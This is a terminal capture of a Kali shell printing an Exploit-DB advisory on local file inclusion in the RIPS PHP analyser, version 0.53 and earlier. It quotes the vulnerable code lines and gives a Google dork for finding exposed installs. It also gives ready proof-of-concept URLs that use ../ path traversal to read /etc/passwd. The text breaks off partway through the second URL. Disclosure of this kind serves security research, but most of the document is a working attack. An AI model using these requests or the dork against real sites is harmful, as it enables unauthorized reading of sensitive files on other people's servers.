 root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/18660.txt
# RIPS ≤ 0.53 Multiple Local File Inclusion Vulnerabilities
# Google Dork: allintitle: "RIPS - A static source code analyser for
vulnerabilities in PHP scripts"
# Althout this script is not intended to be accesible from internet, there
are some websites that host it.
# Download: http://sourceforge.net/projects/rips-scanner/
# Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
# www.localh0t.com.ar
File: /windows/code.php
=======================
102: file $lines = file($file);
96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will